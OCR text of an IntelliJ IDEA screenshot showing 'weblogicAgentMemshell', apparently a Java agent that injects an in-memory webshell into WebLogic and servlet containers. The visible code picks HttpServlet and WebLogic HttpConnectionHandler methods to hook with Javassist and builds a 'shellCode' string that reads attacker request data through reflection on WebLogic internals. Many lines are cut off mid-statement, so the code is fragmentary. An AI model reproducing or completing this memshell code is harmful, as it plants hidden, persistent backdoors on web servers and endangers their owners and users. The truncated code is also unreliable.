 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogicAgentMemshell [D:\java代码\weblogicAgentMemshell] - ...\src\main\java\b.java - IntelliJ IDEA
weblogicAgentMemshell src main java b Add Configuration...
Project pom.xml b.java BufferedReader.java List.java Base64.java BASE64Decoder.class CharacterDecoder.class ServerDetector.
1: Project
1: Project
7: Structure
7: Structure
2: Favorites
2: Favorites
weblogicAgentMemshell D:\java代码\weblogicAgentMem
.idea
lib
out
artifacts
weblogicAgentMemshell_jar
src
main
java
META-INF
b
ServerDetector
resources
test
target
pom.xml
weblogicAgentMemshell.iml
External Libraries
Scratches and Consoles
23 Map targetClassJakartaMap = new HashMap();
24 targetClassJakartaMap.put("methodName", "service");
25 List paramJakartaClsStrList = new ArrayList();
26 paramJakartaClsStrList.add("jakarta.servlet.ServletRequest");
27 paramJakartaClsStrList.add("jakarta.servlet.ServletResponse");
28 targetClassJakartaMap.put("paramList", paramJakartaClsStrList);
29 targetClasses.put("javax.servlet.http.HttpServlet", targetClassJavaxMap);
30 targetClasses.put("jakarta.servlet.http.HttpServlet", targetClassJakartaMap);
31 String getCoreObject = "javax.servlet.http.HttpServletRequest request=(javax.servlet.ServletRequest)$1;\njavax.servlet.http.HttpS
32 ClassPool cPool = ClassPool.getDefault();
33 if (ServerDetector.isWebLogic()) {
34 System.out.println("this server is weblogic");
35 targetClasses.clear();
36 Map targetClassWeblogicMap = new HashMap();
37 //targetClassWeblogicMap.put("methodName", "execute");
38 targetClassWeblogicMap.put("methodName", "resolveServletContext");
39 List paramWeblogicClsStrList = new ArrayList();
40 // paramWeblogicClsStrList.add("javax.servlet.ServletRequest");
41 // paramWeblogicClsStrList.add("javax.servlet.ServletResponse");
42 // targetClassWeblogicMap.put("paramList", paramWeblogicClsStrList);
43 // targetClasses.put("weblogic.servlet.internal.ServletStubImpl", targetClassWeblogicMap);
44 paramWeblogicClsStrList.add(String.class.getName());
45 targetClassWeblogicMap.put("paramList", paramWeblogicClsStrList);
46 targetClasses.put("weblogic.servlet.internal.HttpConnectionHandler", targetClassWeblogicMap);
47 }
48 String shellCode="javax.servlet.http.HttpServletRequest request = (javax.servlet.http.HttpServletRequest) this.request;\n" +
49 " String pathPattern = \"%s\";\n" +
50 " System.out.println(\"--------------------------------------------------------------\");\n" +
51 " System.out.println(request.getRequestURI());\n" +
52 " this.initInputStream();String outs=request.getReader().readLine(); java.lang.reflect.Field parametersFeild=w
53 " parametersFeild.setAccessible(true);\n" +
54 " weblogic.servlet.internal.ServletRequestImpl.RequestParameters requestParameters=(weblogic.servlet.internal.Servlet
55 " java.lang.reflect.Field queryStringBufferField=weblogic.servlet.internal.ServletRequestImpl.RequestParameters.class